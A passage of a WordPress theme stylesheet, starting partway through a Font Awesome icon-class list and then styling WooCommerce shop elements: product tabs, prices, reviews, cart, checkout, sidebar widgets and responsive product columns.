ntent:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}




/*
=============================================== 15. WOOCOMMERCE STYLES ===============================================
*/
nav.woocommerce-breadcrumb {display:none; margin:0px; padding:0px;} /* Hides default bread-crumb.  This is replaced by our plugin */
#remove-shop-title-pro {
	display:none;
}
header.title {background:none;}

/* WooCommerce Button Styles */


/* Reset Styling */
body.woocommerce img {-moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important;}
nav.woocommerce-breadcrumb {display:none; margin:0px; padding:0px;} /* Hides default bread-crumb.  This is replaced by our plugin */
body ins, body mark, #sidebar ins {background:none;}


/* Single Product Tabbed Area */
body #main .width-container .woocommerce-tabs  {
	margin-bottom:40px;
}
body #main .width-container .woocommerce-tabs ul.tabs { overflow:visible; padding-left:0px; }
body #main .width-container .woocommerce-tabs .tabs li {position:relative; top:1px;}
body #main .width-container .woocommerce-tabs .tabs li a { font-size:13px; font-weight:400;  color:#ffffff;  text-shadow:none;}
body #main .width-container .woocommerce-tabs .tabs li { 
	padding:0px;
	margin-right:2px;
	background:none;
	background:#ffffff;
	border:none;
	text-shadow:none;
	box-shadow:none ; -webkit-box-shadow: none; box-shadow: none; -moz-box-shadow: none;
	margin-left:0px !important;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	
}

body #main .width-container .woocommerce-tabs .tabs li a {
	color:#999999;
	border:3px solid #eee;
	padding:10px 25px;
}
body #main .width-container .woocommerce-tabs ul.tabs {
	border-color:#eee;
}

body #main .width-container .woocommerce-tabs .tabs li.active a,
body #main .width-container .woocommerce-tabs .tabs li a:hover {
	border-color:#dddddd;
	color:#777;
}

body #main .width-container .woocommerce-tabs .tabs:after, body #main .width-container .woocommerce-tabs .tabs:before {display:none;}
body #main .width-container .woocommerce-tabs .tabs li:after, body #main .width-container .woocommerce-tabs .tabs li:before {display:none;}

body #main .woocommerce-tabs h2, body #main  .related.products h2 {
	font-weight:400;
	font-size:28px;
	text-transform:none;
}

/*  Index Styles  */
body .home-content-highlight li.product h3,
body #main h3 {
	font-weight:400;
	line-height:1.1;
	margin:0px 0px 8px 0px;
	padding:0px;
	font-size:20px;
}

.shop-meta-index-pro {
	float:left;
	width:55%;
	padding:0px 0px 15px 0px;
}

body .home-content-highlight ul li.product .amount,
body #main ul li.product .amount {
	color:#444444;
	font-size:16px;
	font-weight:400;
	font-style:italic;
}

body .home-content-highlight ul li.product del .amount,
body #main ul li.product del .amount {
	color:#bbbbbb;
	font-size:11px;
	font-weight:normal;
	position:relative;
	top:-3px;
}

body .home-content-highlight ul li.product .price,
body #main ul li.product .price {
	margin:0px 0px 10px 0px;
	padding:0px;
}

body .home-content-highlight mark,
body #main mark {
	font-weight:400;
	font-style:italic;
}


body ul li.product a.added_to_cart {
	text-align:center;
	font-size:12px;
	padding:4px 0px 4px 0px;
	background:#f1f1f1;
	color:#aaa;
	margin:8px 0px 0px 0px;
	display:block;
}

body #main .width-container ul li.product a.added_to_cart:hover {
	color:#999999;
	background:#e9e9e9;
}


 
body .home-content-highlight ul li.product .star-rating,
body #main ul li.product .star-rating {
	font-size:12px;
}


.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before {
	color:#333;
}

.comment-form-rating a {
	color:#bbbbbb;
}

.comment-form-rating a:hover, .comment-form-rating a.active {
	color:#333333;
}


.woocommerce .star-rating:before,.woocommerce-page .star-rating:before {
	color:#dddddd;
	content:"\53\53\53\53\53";
}



/* Single Post Page */
.entry-summary h1.product_title {
	font-size:30px;
	line-height:1.2;
	margin:15px 0px 10px 0px;
}

body #main .entry-summary .amount {
	color:#444;
	font-size:16px;
	font-weight:400;
	font-style:italic;
}

body #main .entry-summary del .amount {
	color:#bbbbbb;
	font-size:13px;
	font-weight:normal;
	position:relative;
	top:-3px;
}

body #main div.summary .woocommerce-product-rating {
	width:100%;
	overflow:hidden;
	padding-bottom:15px;
}
body div.summary a.woocommerce-review-link {
	display:none;
}


body #main  .width-container div.quantity input {
	margin:0px;
	-webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0); -moz-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0); box-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
}

body #main  .width-container div.quantity input[type='number']::-webkit-outer-spin-button,
body #main  .width-container div.quantity input[type='number']::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}


.product_meta {
	padding:10px 8px;
	border-top:1px dotted rgba(0, 0, 0, 0.1);
	border-bottom:1px dotted rgba(0, 0, 0, 0.1);
	font-size:90%;
}
.product_meta a {
	font-weight:400;
}

.product_meta span.sku_wrapper, .product_meta span.posted_in {
	padding-right:15px;
}

body #main .width-container .variations_button {
	margin-top:20px;
}



/* ----- WooCommerce Reviews ----- */
body.woocommerce #reviews #comments ol.commentlist {position:static; left:0px; float:none; width:98%;}
body.woocommerce #reviews #comments ol.commentlist li img { padding:0px !important;}
body.woocommerce .commentlist li  {	box-shadow:none ; -webkit-box-shadow: none; box-shadow: none; -moz-box-shadow: none;  }
body.woocommerce #reviews #comments ol.commentlist li .comment-text {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	padding-top:0px;
	 border:none; border-left:1px solid #e9e9e9;}

body.woocommerce #reviews #comments ol.commentlist p.meta {margin-bottom:10px;}
body.woocommerce #reviews #comments ol.commentlist p.meta strong {
	font-weight: 400; 
	display: inline-block; 
	font-size:22px; 
	color:#000000;
}
body.woocommerce #reviews #comments ol.commentlist p.meta time {
	font-weight:normal;
	font-size:12px;
	color:#999999;
}


#review_form h3#reply-title {
	font-size:18px;
	margin-top:15px;
	margin-bottom:8px;
}

/* Related Products */
body #main  .related.products {
	padding-top:40px;
	border-top:1px solid rgba(0, 0, 0, 0.08);
}

/* Message Bar */
body #main .woocommerce-message, body #main .woocommerce-info, body #main ul.woocommerce-error {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}

body #main .woocommerce-message a.button {
	padding:8px 12px;
	font-size:10px;
}

body #main .woocommerce-message, body #main .woocommerce-info, body #main ul.woocommerce-error {
	background:#ffffff;
	-webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1); 
	-moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1); 
	box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}

body #main ul.products img, body #main .images img, body #main #sidebar img {
	-webkit-box-shadow: none; 
	-moz-box-shadow: none; 
	box-shadow: none; 
}


/* CHeckout + My Account Styles */
.woocommerce header h3 {
	margin-bottom:0px;
}
.woocommerce header {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}


.woocommerce .myaccount_user, .woocommerce p.myaccount_address {
	margin-bottom:50px;
}

.woocommerce .cart_totals  {
	margin-bottom:25px;
}
.woocommerce .cart-collaterals h2 {
	font-size:20px;
}

.product-remove a.remove:hover {background:transparent !important;}
.woocommerce table.cart .product-remove a.remove {color:#bbbbbb;}
.woocommerce table.cart .product-remove a.remove:hover {color:#999999 ;}


.woocommerce h3#order_review_heading,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3#ship-to-different-address {
	font-size:18px;
}
.woocommerce h3#order_review_heading {
	margin-top:45px;
	font-size:25px;
}

body.woocommerce-cart #main td.actions  input {
	padding:12px 12px;
	letter-spacing:1px;
	font-size:11px;
	margin-right:15px;
}
body.woocommerce-cart #main td.actions .coupon input,
.woocommerce input, .woocommerce textarea {
	padding:12px;
	margin-top:3px;
	border:3px solid #e5e5e5;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background-color:#ffffff;
}


body.woocommerce-cart #main td.actions .coupon input#coupon_code {
	width:auto;
	max-width:110px;
}
body.woocommerce-cart #main td.actions .coupon input#coupon_code:hover {
	background:#ffffff;
}

body.woocommerce-cart #main td.actions .coupon input.button {
	background:#aaaaaa;
	border-color:#aaa;
}

.woocommerce form.login, .woocommerce form.register {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	border-color:#e5e5e5;
}


/* WooCommerce Widgets */
#sidebar ul.product_list_widget li:before {display:none;}
#sidebar ul.product_list_widget li {
	padding-left:0px;
	padding-bottom:12px;
	margin-bottom:12px;
	border-bottom:1px solid #eeeeee;
}

body #sidebar p.total {
	border:none;
}



#sidebar ul.product_list_widget li .star-rating {
	margin:4px 0px 3px 0px;
}
#sidebar ul.product_list_widget li .reviewer {
	font-size:12px;
}

ul.product-categories span {
	color:#000000;
	font-size:10px;
	position:relative;
	bottom:2px;
}

body #main #sidebar button.button {
	padding:10px 10px;
	font-size:10px;
	letter-spacing:1px;
}
body #main #sidebar a.button {
	padding:10px 10px;
	font-size:10px;
	letter-spacing:1px;
}



/* WooCommerce Columns */
body #main .width-container li.product.column-4 {margin-right:2%; width: 23.5%; }
body #main .width-container li.product.column-3 {margin-right:2%; width: 32%; }
body #main .width-container li.product.column-2 {margin-right:2%; width: 49%; }
.lt-ie8 body #main .width-container li.product.column-4 {margin-right:2%; width: 23%; }
.lt-ie8 body #main .width-container li.product.column-3 {margin-right:2%; width: 31%; }
.lt-ie8 body #main .width-container li.product.column-2 {margin-right:2%; width: 48.5%; }
body #main .width-container li.product.column-2.last, body #main .width-container li.product.column-3.last, body #main .width-container li.product.column-4.last, .lt-ie8 body #main .width-container li.product.column-2.last, .lt-ie8 body #main .width-container li.product.column-3.last, .lt-ie8 body #main .width-container li.product.column-4.last {margin-right:0%;}
body #main .width-container .related li.product.column-3 {width:31.3%;}
body #main .width-container .related li.product.column-3.last { clear:none !important;   margin-right:2% !important; }
body #main .width-container .related li.product.column-3.first {clear:none !important; margin-right:2%;}
body #main .width-container .columns-2 li.product {margin-left:1%;margin-right:1%; width: 48%; }
body #main .width-container .columns-3 li.product {margin-left:1%;margin-right:1%; width: 31.3%; }
body #main .width-container .columns-4 li.product {margin-left:1%;margin-right:1%; width: 23%; }


/* #Tablet (Portrait) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
	body #main .width-container li.product.column-4 {margin-right:2%; width: 23.5%; clear:none;}
	body #main .width-container li.product.column-3 {margin-right:2%; width: 32%; clear:none;}
	body #main .width-container li.product.column-2 {margin-right:2%; width: 49%; clear:none; }
	body #main .width-container li.product.column-2.last, body #main .width-container li.product.column-3.last, body #main .width-container li.product.column-4.last, .lt-ie8 body #main .width-container li.product.column-2.last, .lt-ie8 body #main .width-container li.product.column-3.last, .lt-ie8 body #main .width-container li.product.column-4.last {margin-right:0%;}
	body #main .width-container li.product { float:left;}
	body #main .width-container li.product.first { clear: both;}
	body #main .width-container .columns-2 li.product {margin-left:1%;margin-right:1%; width: 48%; }
	body #main .width-container .columns-3 li.product {margin-left:1%;margin-right:1%; width: 31.3%; }
	body #main .width-container .columns-4 li.product {margin-left:1%;margin-right:1%; width: 23%; }
}

/* #Mobile (Portrait) */
@media only screen and (max-width: 767px) {
	body #main .width-container li.product.column-2, body #main .width-container li.product.column-3, body #main .width-container li.product.column-4, .lt-ie8 body #main .width-container li.product.column-2, .lt-ie8 body #main .width-container li.product.column-3, .lt-ie8 body #main .width-container li.product.column-4 
	{
		margin-left:0px !important;
		margin-right:0px !important;
		width:100% !important;
		margin-bottom:10px;
	}
	.product-remove {display:none;}
	#single-product-pro .entry-summary { padding:0px; background:none; }
	body.woocommerce .commentlist {left:0px;}
	.comment-text { width:90% !important; margin:0px !important; margin-left:-10px !important; }
	.woocommerce table.cart { font-size:10px; }
}